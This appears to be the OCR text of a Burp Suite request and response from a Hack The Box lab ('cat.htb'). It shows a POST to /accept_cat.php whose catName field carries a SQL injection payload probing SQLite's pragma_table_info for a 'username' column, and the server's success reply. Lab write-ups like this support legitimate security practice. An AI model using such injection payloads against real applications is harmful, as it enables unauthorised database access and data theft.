 Request
Pretty Raw Hex \n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: PHPSESSID=5k79n5uih9n3lf2i9n2cv21p4q
5 Content-Length: 103
6
7 catId=1&catName=test'||(SELECT 'true' FROM pragma_table_info('users')
WHERE name='username' LIMIT 1)||'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Feb 2025 17:11:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Content-Type: text/html; charset=UTF-8
9
10
11 The cat has been accepted and added successfully.